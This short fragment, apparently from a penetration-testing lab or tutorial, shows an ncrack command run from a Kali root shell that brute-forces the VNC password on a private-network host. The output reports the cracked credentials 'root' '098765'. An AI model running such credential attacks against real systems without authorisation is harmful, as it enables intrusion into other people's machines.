 root@kali:~# ncrack -v --user root -P /root/Desktop/pass.txt 192.168.0.6:5900
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-03-08 22:48 IST
Discovered credentials on vnc://192.168.0.6:5900 'root' '098765'
vnc://192.168.0.6:5900 finished.
Discovered credentials for vnc on 192.168.0.6 5900/tcp:
192.168.0.6 5900/tcp vnc: 'root' '098765'
Ncrack done: 1 service scanned in 3.11 seconds.
Probes sent: 18 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.